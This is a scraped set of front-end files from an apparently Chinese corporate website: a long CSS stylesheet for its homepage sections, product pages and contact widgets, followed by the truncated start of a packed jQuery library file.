.Index_case .case_list li{ float:left; overflow:hidden; background-repeat:no-repeat; background-position:center; background-size:cover; position:relative;}
.Index_case .case_list li:nth-child(1){ width:500px; height:460px; margin-right:20px;}
.Index_case .case_list li:nth-child(2){ width:330px; height:220px; margin-right:20px; margin-bottom:20px;}
.Index_case .case_list li:nth-child(3){ width:330px; height:220px; margin-bottom:20px;}
.Index_case .case_list li:nth-child(4){ width:680px; height:220px;}
.Index_case .case_list li a{ display:block; width:100%; height:100%;}
.Index_case .case_list li .bg{ width:100%;  background:rgba(0,0,0,0.5); text-align:center; color:#fff; padding:15px 0; position:absolute; bottom:-53px; transition:all 0.3s;}
.Index_case .case_list li h4{ /* background:rgba(21,99,182,0.4);*/  font-size:16px; margin-bottom:15px;}
.Index_case .case_list li p{ font-size:14px; color:#fff; padding:0 20px; height:38px;}
.Index_case .case_list li:hover .bg{ bottom:0;}

/*加工平台*/
.Index_jg{ margin:80px 0;}
.Index_jg .jg_list{ margin-top:50px;}
.Index_jg .jg_list li{ float:left; width:276px; margin-right:32px;}
.Index_jg .jg_list li:nth-child(4n){ margin-right:0;}
.Index_jg .jg_list li img{ width:270px; height:190px; border:1px solid #ddd; padding:2px;}
.Index_jg .jg_list li h4{ height:45px; line-height:45px; text-align:center; background:#ddd; font-size:15px;}


/*关于我们*/
.Index_ab{ padding-top:80px; /*background:#f5f5f5;*/}
.about{ background:url(../Images/ab_bg.jpg) no-repeat center top; margin-top:60px;}
.about h2{ font-size: 24px; color: #292929; line-height: 30px; padding-top:15px;}
.about h3{ font-size: 12px; color: #999999; font-size: 12px; color: #999999; font-family: Arial;}
.about i{ display:block; width:520px; height:1px; background:#E5E5E5; margin:30px 0;}
.about p{ font-size: 14px; line-height: 30px; color: #666666; width:520px;}
.about a{ display:block; width:160px; height:40px; line-height:40px; color:#fff; background:#1563B6; text-align:center; font-size:14px; margin-top:55px; }
.Index_kh{ margin-top:60px; padding:80px 0}
.kh_tit{ width:300px; font-size:24px; color:#FFF;}
.kh_tit span{ display:block; font-size:18px; padding-top:30px; color:#FFF;}
.kh_tit i{ display:block; width:50px; height:2px; background:#fff;}
.kh_list{ width:900px;}
.kh_list li{ float:left; width:128px; background:#fff; border:1px solid #ddd; text-align:center; margin-right:24px; margin-top:20px;}
.kh_list li.li6{ margin-right:0;}
.kh_list li img{ width:110px; height:auto;}


/*新闻中心*/
.Index_news{ margin:80px 0;}
.Index_news .news_list{ margin-top:50px;}
.Index_news .news_list li{ float:left; width:322px; padding:30px; background:#F9F9F9; margin-right:27px;}
.Index_news .news_list li:nth-child(3){ margin-right:0;}
.Index_news .news_list li .date{ font-size:18px; color:#999; line-height:24px; width:50px}
.Index_news .news_list li .date span{ display:block; font-size:14px; border-top:1px solid #ccc; margin-top:2px;}
.Index_news .news_list li h3{ font-size:18px; margin:30px 0 25px 0;}
.Index_news .news_list li img{ width:322px;}
.Index_news .news_list li p{ color:#888; font-size:14px; line-height:28px; margin:20px 0; height:56px; overflow:hidden;}
.Index_news .news_list li .more a{ display:block; width:108px; height:36px; line-height:36px; font-size:14px; text-align:center; color:#ccc; border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
.Index_news .news_list li:hover .more a{ color:#1563B6; border-top:1px solid #1563B6; border-bottom:1px solid #1563B6;}
.Index_news .news_list li:hover{ background:#ECECEC;}


/*网站底部*/
.footer{ background:#222222; padding:60px 0 40px 0; color:#666; font-size:14px;}
.footer .f_logo{ width:200px; text-align:center; line-height:28px; margin-right:25px;}
.footer .f_logo img{ width:80px; padding:30px 0 5px;}
.footer .f_logo h3{ color:#fff; font-size:20px; font-weight:normal}
.footer .f_logo h4{ font-size:12px; text-transform:uppercase; font-weight:normal}
.footer .f_nav{ width:240px; border-left:1px solid #2D2D2D; border-right:1px solid #2D2D2D; padding:0 30px 0 70px;}
.footer .f_nav h3{ color:#fff; font-size:18px; font-weight:normal; margin-bottom:15px;}
.footer .f_nav a{ display:block; float:left; width:120px; height:35px; line-height:35px; color:#666;}
.footer .f_nav a:hover{ text-decoration:underline;}
.footer .f_lx { width:280px; line-height:35px; border-right:1px solid #2D2D2D; padding:0 50px;}
.footer .f_lx h3{ color:#fff; font-size:18px; font-weight:normal; margin-bottom:15px;}
.footer .f_lx h4{ font-size:16px; color:#ccc; font-weight:normal;}
.footer .f_ewm{ width:200px; text-align:center; line-height:28px;}
.footer .f_ewm img{ width:120px; padding:20px 0 5px;}
.bottom{ background:#1B1B1B; height:50px; line-height:50px; color:#666; text-align:center; font-size:14px; text-transform:uppercase;}
.bottom a{ color:#666;}

/*当前位置*/
.Inner_location{ border-bottom:1px solid #EAEAEA; height:43px; margin-bottom:20px;}
.Inner_location .homepage{ display:block; float:left; width:43px; height:43px; background: url(../images/loca.png) no-repeat center; border-left:1px solid #eaeaea; border-right:1px solid #eaeaea;}
.Inner_location p{ float: left; height: 43px; line-height: 43px; font-size: 13px; color: #999999; margin-left: 18px;}
.Inner_location p a{ color: #999999; padding: 0 4px;}
.Inner_weizhi{ border-bottom:1px dashed #dddddd; background:url(../Images/dot.png) no-repeat center left; padding-left:25px; margin:15px 0 50px 0;}
/*内页左右*/
.ncon {width: 1200px;height: auto;padding-bottom: 10px; margin:0 auto;}
.ncon:after {content: ".";display: block;height: 0;	clear: both;visibility: hidden}
.nconr { width: 900px;float: right;border: #EAEAEA 1px solid;background: #FFF; padding-top:28px;}
.nconl { width: 260px;float: left}

/*内页左侧产品分类*/
.prs {	width: 260px;overflow: hidden;	background: #FFF}
.prs .t05 {	background:#016ab4 url(../images/nconl_tit.png) no-repeat 205px center; height:80px;line-height: 80px; font-size:24px; font-weight: bold;color: #FFF; text-indent: 28px;}
.prs .t05_con {	border: 1px solid #e4e4e4; border-top: 0;}
.prs li {line-height: 58px; border-top: 1px solid #e4e4e4; text-indent: 28px; font-size: 15px; color: #333333; background: url(../images/nconl_li_bg.png) no-repeat 224px 20px;}
.prs li a {	color: #333333;	font-size: 15px;}
.prs li:hover{ background:#F5F5F5 url(../images/nconl_li_hover_bg.png) no-repeat 224px 20px;}
.prs li:hover a{ color: #016ab4; font-weight: bold;} 
.prs li:hover dl{background:#fff;color: #333333;}
.prs li:hover dd a{  color: #666;font-weight:400;}
.prs li dl{    position: relative;
    display: block;}
.prs li dd{    line-height: 40px;
    width: 80%;color: #333;
    margin-left: 10%;
    
	border-top: 1px solid #e4e4e4;} 
.prs li dd a{  color: #333;}
/*左侧联系我们*/
.contactn {	border: 1px solid #e4e4e4; margin-top: 20px; padding: 0 19px 26px; margin-bottom: 20px;}
.contactn .tits { font-size: 18px; color: #0d6eb3; font-weight: normal; height: 59px; line-height: 59px; border-bottom: 1px solid #e4e4e4; margin-bottom: 18px; text-indent: 10px;}
.contactn .subnr { }
.contactn .subnr p{ font-size: 14px; color: #333333; margin-bottom: 12px; line-height: 20px; padding: 0 10px;}
.contactn .subnr .zxzx{ display: block; width: 160px; height: 50px; overflow: hidden; background: #016ab4; text-decoration: none; margin-top: 36px;}
.contactn .subnr .zxzx span{ display: block; width: 50px; height: 50px; float: left; border-right: 1px solid #fff; background: url(../images/nconl_lx.png) no-repeat center;}
.contactn .subnr .zxzx em{ display: block; width: 109px; height: 50px; line-height: 50px; text-align: center; font-size: 16px; color: #fff; float: left; font-style:normal;}
.contactn .subnr .zxzx em img{ display: inline-block; *display: inline-block; position: relative; top: 2px; margin-left: 8px;}
/**/
.Inner_tit{ width:860px; text-align: center; margin:0 auto;}
.Inner_tit h2{ color: #0d6eb3; font-size: 20px;}
.Inner_tit i{ display: block; width: 860px; height: 3px; margin-top: 26px;}
.Inner_tit i img{ width:100%;}
.page {	width: 720px;	padding: 10px 0;margin-top: 5px;}
/*内页关于我们*/
.content { line-height: 28px;font-size: 14px;padding: 15px 20px 25px 20px; text-align:justify}
.content img {	max-width: 650px !important;display: block;	margin: 5px auto}

.content1 { line-height: 28px;font-size: 14px;padding: 15px 20px 25px 20px; text-align:justify}
.content1 img {	max-width: 100% !important;display: block;	margin: 5px auto}

/*产品图片列表*/
.pro { padding:0 20px;}
.pro ul { overflow: hidden;}
.pro li { float: left; width:266px; margin-right:31px; margin-bottom:31px;}
.pro li a{ display:block}
.pro li img{ width:264px; height:200px; border:1px solid #dddddd;}
.pro li:nth-child(3n) { margin-right: 0px;}
.pro li h5 { height:40px; line-height:40px; font-weight:normal; text-align:center; font-size:14px; background:#F2F2F2;}
.pro li:hover h5 a{ color: #016ab4;}
.proimg { width: 215px;height: 250px;float: left;display: block;padding: 10px 16px;}
.proimg img { width: 211px;height: 168px;border: #dedede 1px solid;padding: 1px;	display: block}
.proimg span { width: 215px;height: 30px;line-height: 30px;overflow: hidden;background: #F7F7F7;text-align: center;display: block}
.proimg p {	width: 215px;height: 45px;	padding-top: 5px;line-height: 20px;text-align: left;color: #666;font-weight: normal;display: block}

/*产品分页*/
.pagex { clear: both;height: 30px;margin: 20px;overflow: hidden; text-align:center}
.mbbody_body .pagex {margin-left: 20px;}
.pagex ul {}
.pagex ul li {float: left;	border: 1px solid #ccc;	padding: 2px 9px;margin: 0 3px;	line-height: 20px;	background: #fff;}
.pagex ul li.thisclass {display: inline-block;	border: 1px solid #FF4200;	padding: 2px 9px;	margin: 0 3px;	background: #FF4200;	color: #fff;}
.pagex ul li.thisclass a {color: #fff;}
.pagex ul li a:hover {	color: #1f9652;}
.pagex ul li span {	display: inline-block;	padding: 0;}

/*产品详情*/
.title { height: 60px; line-height:60px; text-align:center}
.title h1 {	height: 60px; line-height: 60px; font-size: 20px;font-weight: normal;display: block; text-align: center}
.resource {	height: 35px; line-height: 35px; text-align: center; margin:0 auto 8px auto;}
.proarc { width:100%; overflow:hidden; margin-bottom:50px; margin-top:30px;}
.proarc img{ max-width:700px; height:auto; margin-bottom:20px;}
.show_content { margin:0 auto; width:860px; font-size:14px; line-height:28px; color:#666;}
.pro_show{ font-size:14px; line-height:28px;;}
.pro_show table{ width:100%; border-spacing:0; padding:0;}
.pro_show table td{ padding-left:10px;}
.pro_tj{ margin:20px; text-transform:uppercase;}

/*位置*/
.weizhi {width: 810px;	height: 32px;border-bottom: #DDDDDD 1px solid;padding: 0 0 0 10px;}
.weizhi h2 {height: 32px;float: left;padding-left: 20px;background: url(../images/lf_n_ic2.gif) left no-repeat;	line-height: 32px;font-size: 14px;color: #0069DC;display: block}
.weizhi h3 {height: 32px;float: right;padding-right: 20px;text-align: right;line-height: 32px;font-size: 12px;font-weight: normal;color: #666;display: block}
.page {	width: 720px;	padding: 10px 0;margin-top: 5px;}

/*新闻列表*/
.liebiao { padding:20px;}
.liebiao li { height: 46px;line-height: 46px;background: url(../images/news_list.jpg) left no-repeat;padding-left: 15px;border-bottom: #CCC 1px dotted;}
.liebiao li a {	width: 520px;height: 46px;line-height: 46px;overflow: hidden;float: left; font-size:14px;}
.liebiao li span {width: 150px;	height: 46px;line-height: 46px;	float: right;text-align: right}

.news_show { line-height: 28px; font-size: 14px;text-align:justify; padding:20px;}
/*相关阅读*/
.linkarc { margin-bottom:60px; padding:0 20px;}
.linkarc_t { height: 25px;background: url(../images/xuxian.png) bottom repeat-x}
.linkarc_t h2 {	font-size: 12px;background: url(../images/dd.gif) left no-repeat;padding-left: 20px;font-weight: bold;font-family: "微软雅黑"}
.linkarc_c { padding: 10px 0;}
.linkarc_c li { height: 28px;line-height: 25px;padding-left: 15px;	background: url(../images/dd2.gif) left no-repeat;border-bottom: #CCC 1px dashed}
.linkarc_c li a {color: #2b2b2b}
.caseimg {	width: 690px;height: 115px;	float: left;padding: 5px 5px}
.caseimg img {width: 198px;	height: 108px;float: left;border: #CCC 1px solid;margin-right: 10px}

/*留言*/
.contact-xmtj {	width: 690px;	margin-top: 10px;}
.contact-xmtj a:hover {	color: #F00}
.contact-xmtj table td{ font-family:"微软雅黑"; font-size:14px;}
.name2 {width: 323px;	height: 21px;	line-height: 21px;	border: 1px #e2e2e2 solid;	font-family: "Microsoft YaHei";}
.con {	width: 583px;	height: 161px;	border: 1px #e2e2e2 solid;	font-family: "Microsoft YaHei";}

/*内页模板BANNER*/
.index_article {width: 100%;height: 297px;background: url(../images/img01.jpg) bottom no-repeat}
.list_article {	width: 100%;height: 297px;background: url(../images/img02.jpg) bottom no-repeat}
.list_article2 {width: 100%;height: 297px;	background: url(../images/img03.jpg) bottom no-repeat}
.article_article {	width: 100%;height: 297px;	background: url(../images/img03.jpg) bottom no-repeat}
.img_article {	width: 100%;height: 297px;	background: url(../images/img04.jpg) bottom no-repeat}
.book {	width: 100%;height: 297px;background: url(../images/img05.jpg) bottom no-repeat}
.des {height: 40px;width: 708px;padding: 5px;line-height: 23px;	border: #CCC 1px dotted;overflow: hidden; margin:0 auto}

/*.content p {
	padding-top: 10px
}*/
.fenxiang {	padding: 10px 5px;	width: 720px}


/*搜索图文混排列表*/
.list_1 {padding: 15px;	width: 720px}
.list_1 li {height: 100%;overflow: hidden;	margin-bottom: 15px;padding-bottom: 15px;border-bottom: 1px dashed #CCCCCC;}
.list_1 li img {width: 170px;height: 120px;	display: block;	float: left;margin-right: 10px;	padding: 3px;border: 1px solid #dedede;}
.list_1 li h5 a {font-size: 13px;padding-bottom: 5px;}
.list_1 li p {height: 60px;font-size: 12px;line-height: 20px;color: #666;overflow: hidden;padding-top: 5px;}
.list_1 li p a {color: #ff6600}
.list_1 li p a:hover {color: #ff3300;}


/*分页*/
.page_list {padding: 3px;margin: 3px;text-align: center}
.page_list a, .page_list strong {border: 1px solid #ddd;padding: 6px 10px;}
.page_list a.now, .page_list a:hover, .page_list li.thisclass a {background: #FF4200;color: #fff;cursor: pointer}
.page_list span.disabled {cursor: pointer;	border: 1px solid #ddd;	padding: 6px 10px;}
.page_list span.thisclass {background: #FF4200;	color: #fff;cursor: pointer;border: 1px solid #ddd;	padding: 6px 10px;}
/*产品*/
 /*-----------------详情页-放大图---------------------*/
.proarc {}
.show_gallery {
	float: left;
	width: 430px;
	height: 508px;
	margin: 0 0 20px 0;
	position: relative;
}
.gallery_box {
	width: 430px;
	height: 508px;
	background: #fff;
	overflow: hidden
}
.show_gallery1 {
	float: left;
	width: 680px;
	height: 608px;
	margin: 0 0 20px 0;
	position: relative;
}

.gallery_box1 {
	width: 680px;
	height: 608px;
	background: #fff;
	overflow: hidden
}

.tb-pic a {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
}
.tb-pic a img {
	vertical-align: middle;
}
.tb-pic a {
*display:block;
*font-family:Arial;
*line-height:1;
}
.tb-thumb {
	margin: 10px 0 0;
	overflow: hidden;
	padding: 0;
}
.tb-thumb li img {
	width: 70px;
	height: 70px;
}
.tb-thumb li {
	float: left;
	height: 70px;
	margin: 0 5px 0 5px;
	overflow: hidden;
	padding: 2px;
	border: #dfdfdf 1px solid;
}
.tb-s310, .tb-s310 a {
	height: 414px;
	width: 414px;
}
.tb-s310, .tb-s310 img {
	max-height: 414px;
	max-width: 414px;
}
.tb-s310 a {
*font-size:271px;
}

.tb-s3100, .tb-s3100 a {
	height: 514px;
	width: 514px;
}
.tb-s3100, .tb-s3100 img {
	max-height: 514px;
	max-width: 514px;
}
.tb-s3100 a {
*font-size:371px;
}
.tb-s40 a {
*font-size:35px;
}
.tb-s40, .tb-s40 a {
	height: 70px;
	width: 70px;
}
.tb-booth {
	border: 1px solid #e9e9e9;
	background: #fff;
	position: relative;
	z-index: 1;
	padding: 2px;
}
.tb-thumb .tb-selected {
	height: 70px;
	border: #00a9e9 1px solid;
}
.tb-thumb .tb-selected div {
	background-color: #FFFFFF;
	border: medium none;
}
.tb-thumb li div {
}
div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0px;
	left: 10px;
	width: 300px;
	height: 300px;
	background: #ffffff;
	border: 1px solid #CCCCCC;
	display: none;
	text-align: center;
	overflow: hidden;
	margin: -3px 0 0 2px;
}
div.zoomMask {
	position: absolute;
	border: 1px solid #aaa;
	background: #fff 50% top no-repeat;
	opacity: 0.5;
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	filter: alpha(Opacity=50);
	cursor: move;
	z-index: 1;
	width: 200px;
	height: 200px;
}
.zoomDiv img {
	width: 600px;
	height: 600px;
}
.show_property {
	float: right;
	width: 280px;
	padding: 0 0 0 0;
	position: relative;
}
.show_property h1 {
	font-size: 20px;
	color: #333;
	line-height: 40px;
	font-family: "微软雅黑";
}
.show_property h1 a {
	color: #333;
}
.show_property h2 {
	font-size: 15px;
	color: #cc0000;
	line-height: 20px;
	margin-bottom: 20px;
}
.show_property p span {
	color: #999;
	display: inline-block;
}
.zx_price span {
	vertical-align: top;
	line-height: 37px;
}
.numbox span {
	vertical-align: top;
}
.show_property p {
	line-height: 25px;
	padding-bottom: 10px;
	color: #666
}
.show_property p s {
	color: #999;
	font-family: "微软雅黑";
}
.show_property p strong {
	color: #F0800F;
	font-size: 16px;
	font-weight: 700;
	font-family: "微软雅黑";
	vertical-align: bottom;
	position: relative;
	padding: 0 5px;
}
.show_property p b {
	color: #F0800F;
	font-size: 16px;
	font-family: "微软雅黑";
	vertical-align: bottom;
*vertical-align:middle;
	font-weight: 700;
}
.show_property .color_class {
	padding: 20px 0;
	width: 300px;
	margin: 10px 0 0 0;
}
.show_property .color_class span {
	vertical-align: top;
	line-height: 36px;
	display: block;
	float: left;
	width: 66px;
	color: #999;
}
.green {
	color: #669900;
}
.show_property .share {
	position: absolute;
	top: 438px;
	width: 280px;
	height: 40px;
}
.choose_style {
	width: 278px;
	height: 160px;
	margin: 10px 0 0 0;
	border: #e9e9e9 1px solid;
	background: #f4f4f4;
}
.choose_style h3 {
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 12px;
}
.choose_style h3 span {
	float: left;
	width: 148px;
	height: 39px;
	background: #fff;
	line-height: 39px;
	border-right: #e9e9e9 1px solid;
	border-bottom: #e9e9e9 1px solid;
	cursor: pointer;
}
.choose_style h3 span.last {
	border-right: none;
	width: 149px;
}
.choose_style h3 span.current {
	background: #f4f4f4;
	border-bottom: #f4f4f4 1px solid;
}
.choose_color {
	margin: 0;
}
.choose_color li {
	overflow: hidden;
	width: 78px;
	height: 38px;
	border: #ccc 1px solid;
	background: #fff;
	line-height: 34px;
	text-align: center;
	position: relative;
}
.choose_color li img {
	display: none;
}
.choose_color li span {
	display: none;
}
.choose_color li.tb-selected span {
	display: block;
	width: 14px;
	height: 14px;
	background: url(../images/choose.gif) no-repeat;
	position: absolute;
	right: 0;
	bottom: 0;
}
.choose_color li.tb-selected {
	width: 74px;
	height: 34px;
	border: #F0800F 3px solid;
	background: #fff;
	line-height: 34px;
}
.choose_color li .tb-s40, .choose_color li .tb-s40 a {
	height: 34px;
	width: 100%;
	display: block;
	text-decoration: none;
	font-size: 12px;
	line-height: 34px;
	cursor: pointer;
}
.choose_body {
	padding: 10px 0 15px 20px;
}
.choose_body td {
	height: 40px;
	line-height: 40px;
	padding: 0 0 10px 0;
}
.num_box {
	float: left;
	background: url(../images/num_box.jpg) no-repeat;
	width: 72px;
	height: 40px;
	line-height: 40px;
	border: none;
	text-align: center;
	font-size: 20px;
	color: #F0800F;
	font-family: Arial, Helvetica, sans-serif;
}
.add_num {
	float: left;
	display: block;
	width: 29px;
	height: 40px;
	background: url(../images/add.jpg) no-repeat;
	border: none;
	cursor: pointer;
}
.min_num {
	float: left;
	display: block;
	width: 29px;
	height: 40px;
	background: url(../images/min.jpg) no-repeat right 0;
	border: none;
	cursor: pointer;
}
.buybtn {
	margin: 0 20px 10px 0;
	display: block
}
.choose_body td.btnbar {
	padding: 10px 0 0 0;
}
.show_sider {
	float: left;
	width: 190px;
}

.show_content h3 {
	height: 47px;
	background: url(../images/hbg.jpg) repeat-x 0 bottom;
}
.show_content h3 span {
	float: left;
	display: block;
	height: 43px;
	line-height: 43px;
	color: #333;
	font-weight: bold;
	border: #e9e9e9 1px solid;
	border-bottom: none;
	background: #f9f9f9;
	cursor: pointer;
	font-weight: normal;
	width: 148px;
	text-align: center;
	margin: 0 10px 0 0;
	display: inline;
}
.show_content h3 span.current {
	height: 44px;
	line-height: 43px;
	border: #e9e9e9 3px solid;
	border-bottom: none;
	background: #fff;
	font-weight: bold;
	width: 144px;
}
.show_content h3 span b {
	color: #669900;
	font-weight: normal;
}
/*-----------------详情页-商品参数---------------------*/
.brand_box {
	background: #f9f9f9;
	border: #e9e9e9 1px solid;
	margin: 15px 0;
}
.brand_box ul {
	margin: 25px;
}
.brand_box ul li {
	float: left;
	width: 50%;
	height: 24px;
	line-height: 24px;
	font-family: Arial, Helvetica, sans-serif;
	color: #666;
}
.brand_box ul li strong {
	color: #333;
	font-weight: normal;
}
.content_body {
	text-align: left;
	line-height: 1.5em;
	font-size: 14px;
	padding: 5px
}
.content_body p {
	font-size: 14px;
}
.content_body img {
	max-width: 750px;
}
.content_box {
	display: none;
}
.evaluate ul {
	padding: 10px 0 0 0;
}
.evaluate ul li {
	border-bottom: #e9e9e9 1px solid;
	clear: both;
	padding: 18px 0;
}
.evaluate ul li span {
	color: #999;
}
.evaluate ul li p {
	line-height: 20px;
	color: #666;
}
.evaluate ul li p strong {
	color: #669900;
	font-weight: normal;
	margin-right: 8px;
}
.author {
	padding: 0 0 5px 0;
}
.show_content .pages {
	text-align: left;
	margin: 25px 0;
}
.comment {
	border: #e9e9e9 1px solid;
	background: #f4f4f4;
	padding: 20px 30px;
}
.comment h4 {
	line-height: 20px;
	color: #666;
	font-weight: normal;
	padding: 5px 0 15px 0;
}
.comment td {
	height: 35px;
	padding-bottom: 10px;
}
.comment td .text {
	border: #ccc 1px solid;
	height: 33px;
	line-height: 33px;
	width: 198px;
}
.comment td textarea {
	border: #ccc 1px solid;
	height: 118px;
	line-height: 33px;
	width: 598px;
	overflow: hidden;
}
.huifu {
	border: #FFCC99 1px solid;
	background: #FFF4EA;
	padding: 20px;
	line-height: 21.6px;
	margin: 15px 0 0 0;
}
.huifu_body {
	position: relative;
}
.huifu em {
	display: block;
	width: 16px;
	height: 18px;
	font-size: 0;
	line-height: 0;
	background: url(../images/jiao.gif) no-repeat 0 0;
	position: absolute;
	top: -28px;
*top:-33px;
	_top: -32px;
	left: 6px;
	z-index: 1000;
}
.huifu strong {
	color: #ff6500;
	font-weight: normal;
}
.sela_list li {
	height: 250px;
	margin: 15px 0 0 0;
	border: #dfdfdf 1px solid;
	padding: 20px;
	position: relative;
	z-index: 100;
}
.sela_list li img {
	margin: 0 40px 0 0;
	width: 250px;
	height: 250px;
}
.sela_list li p strong a {
	font-size: 20px;
	color: #333;
	font-family: "微软雅黑";
	line-height: 36px;
	font-style: normal;
}
.sela_list li p s {
	color: #999;
	line-height: 24px;
}
.sela_list li p em {
	color: #FF7F00;
	font-size: 25px;
	line-height: 24px;
	font-style: normal;
	font-family: "微软雅黑";
	margin-bottom: 15px;
	display: block;
}
.sela_list li p {
	line-height: 22px;
	color: #333;
	font-family: "微软雅黑";
	font-size: 11px;
}
.sela_list li p b {
	color: #FF7F00;
}
.tehui_ico {
	position: absolute;
	width: 79px;
	height: 79px;
	background: url(../images/tehui.gif) no-repeat;
	top: -1px;
	left: -1px;
}
.sela_list li .kq {
	display: block;
	width: 96px;
	height: 46px;
	background: #000 url(../images/kq.jpg) no-repeat right 0;
	position: absolute;
	top: 208px;
	right: -5px;
	z-index: 100;
}
.ok_btn {
	background: #FF4200;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 14px;
	font-weight: bold;
	height: 40px;
	text-align: center;
	width: 130px;
}
.shr_hotpage {
	float: left;
	padding: 18px 0 22px 0;
	width: 100%;
	text-align: center;
	border-top: #dedede 1px dotted
}
.correlation-article {
	margin-top: 15px;
	padding-bottom: 15px;
}
.correlation-article h2 {
	border: 0;
	border-bottom: 1px #E6E6E6 solid;
	padding-left: 25px;
	margin-bottom: 10px;
	font-size: 14px;
	height: 26px;
	line-height: 26px;
	background: url(../images/xgtit.png) left no-repeat;
}
.correlation-article ul {
	height: 100%;
	overflow: hidden;
}
.correlation-article li {
	width: 48%;
	text-align: left;
	line-height: 30px;
	height: 30px;
	padding-left: 10px;
	float: left;
	background: url(../images/sou_bj.png) left no-repeat
}

/*在线客服*/
.online-qq {
	position: fixed;
	top: 50%;
	right: 3px;
	z-index: 200;
}
.online-qq .qq_content {
	background: #fff;
	margin: 0;
	padding: 0;
}
.online-qq .qq_content .dt {
	text-align: center;
	background: #202020;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	padding: 6px 15px;
	border: 1px solid #ddd;
	border-bottom: 0;
}
.online-qq .qq_content .qq {
	padding: 10px 10px 5px;
	margin: 0;
	border: 1px solid #ddd;
	border-top: 0
}
.online-qq .qq_content .qq p {
	background: url(../images/online_qq.png) repeat-x 0 -33px;
	margin: 0 0 5px
}
.online-qq .qq_content .qq a {
	border: 1px solid #ddd;
	display: block;
	background: url(../images/online_qq.png) no-repeat 10px -72px;
	height: 23px;
	line-height: 23px;
	padding: 0 18px 0 30px
}
.online-qq .qq_content .tel {
	background: #fff;
	padding: 10px;
	margin: 0;
	text-align: center;
	font-size: 14px;
	color: #333;
	border: 1px solid #ddd;
	border-top: 0
}
.online-qq .qq_content .tel strong {
	font-size: 12px;
	color: #f60
}
.online-qq .qq_content .tel p {
	text-align: center;
	font-size: 12px
}
.online-qq .footqq {
	border: 1px solid #ddd;
	background: #f1f1f1;
	height: 2px;
	overflow: hidden;
	margin: 0 5px;
	border-top: 0;
	display: none
}
.qr_code {
	position: fixed;
	top: 50%;
	left: 10px;
	z-index: 200;
	text-align: center;
	background: #fff;
	padding: 5px;
}
.qr_code img {
	margin: 0 0 5px;
	display: block
}
.page_top {
	position: absolute;
}
#pageTop {
	z-index: 160;
	width: 65px;
	height: 65px;
	background: url(../images/pagetop.png) no-repeat;
	position: fixed;
	_position: absolute;
	bottom: 10px;
	right: 10px;
	overflow: hidden;
	text-indent: -999px;
	cursor: pointer
}
#pageTop:hover {
	background-image: url(../images/pagetop_on.png)
}
#pageTop a {
	width: 100%;
	height: 100%;
	display: block;
}
*html #pageTop a {
	width: 65px;
	height: 65px
}




--- FILE ---
content_type: application/javascript
request_url: http://www.wxsqzs.com/Templates/cn/js/jquery.min.js
body_size: 40623
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(12(a,b){12 G(a){17 b=F[a]={};14 p.1i(a.1M(s),12(a,c){b[c]=!0}),b}12 J(a,c,d){if(d===b&&a.1e===1){17 e="1r-"+c.1n(I,"-$1").1x();d=a.24(e);if(1c d=="1s"){1S{d=d==="al"?!0:d==="6j"?!1:d==="1a"?1a:+d+""===d?+d:H.1d(d)?p.8A(d):d}1R(f){}p.1r(a,c,d)}1w d=b}14 d}12 K(a){17 b;1b(b in a){if(b==="1r"&&p.5y(a[b]))43;if(b!=="9S")14!1}14!0}12 ba(){14!1}12 bb(){14!0}12 bh(a){14!a||!a.1k||a.1k.1e===11}12 bi(a,b){do a=a[b];1B(a&&a.1e!==1);14 a}12 bj(a,b,c){b=b||0;if(p.1v(b))14 p.3U(a,12(a,d){17 e=!!b.1f(a,d,a);14 e===c});if(b.1e)14 p.3U(a,12(a,d){14 a===b===c});if(1c b=="1s"){17 d=p.3U(a,12(a){14 a.1e===1});if(be.1d(b))14 p.1E(b,d,!c);b=p.1E(b,d)}14 p.3U(a,12(a,d){14 p.3v(a,b)>=0===c})}12 bk(a){17 b=de.1M("|"),c=a.5m();if(c.1Y)1B(b.18)c.1Y(b.3w());14 c}12 bC(a,b){14 a.1O(b)[0]||a.2n(a.2e.1Y(b))}12 bD(a,b){if(b.1e!==1||!p.7V(a))14;17 c,d,e,f=p.1A(a),g=p.1A(b,f),h=f.2S;if(h){1Z g.2H,g.2S={};1b(c in h)1b(d=0,e=h[c].18;d<e;d++)p.1j.2a(b,c,h[c][d])}g.1r&&(g.1r=p.1p({},g.1r))}12 bE(a,b){17 c;if(b.1e!==1)14;b.ah&&b.ah(),b.ag&&b.ag(a),c=b.1m.1x(),c==="22"?(b.1k&&(b.5V=a.5V),p.1t.66&&a.21&&!p.3e(b.21)&&(b.21=a.21)):c==="1X"&&bv.1d(a.1h)?(b.ak=b.25=a.25,b.1z!==a.1z&&(b.1z=a.1z)):c==="3c"?b.2x=a.fD:c==="1X"||c==="5C"?b.ai=a.ai:c==="2b"&&b.1I!==a.1I&&(b.1I=a.1I),b.48(p.2Q)}12 bF(a){14 1c a.1O!="2R"?a.1O("*"):1c a.3E!="2R"?a.3E("*"):[]}12 bG(a){bv.1d(a.1h)&&(a.ak=a.25)}12 bX(a,b){if(b in a)14 b;17 c=b.61(0).5h()+b.1y(1),d=b,e=bV.18;1B(e--){b=bV[e]+c;if(b in a)14 b}14 d}12 bY(a,b){14 a=b||a,p.1L(a,"1Q")==="31"||!p.2y(a.2e,a)}12 bZ(a,b){17 c,d,e=[],f=0,g=a.18;1b(;f<g;f++){c=a[f];if(!c.1g)43;e[f]=p.1A(c,"7y"),b?(!e[f]&&c.1g.1Q==="31"&&(c.1g.1Q=""),c.1g.1Q===""&&bY(c)&&(e[f]=p.1A(c,"7y",cb(c.1m)))):(d=df(c,"1Q"),!e[f]&&d!=="31"&&p.1A(c,"7y",d))}1b(f=0;f<g;f++){c=a[f];if(!c.1g)43;if(!b||c.1g.1Q==="31"||c.1g.1Q==="")c.1g.1Q=b?e[f]||"":"31"}14 a}12 b$(a,b,c){17 d=bO.1C(b);14 d?42.6p(0,d[1]-(c||0))+(d[2]||"3B"):b}12 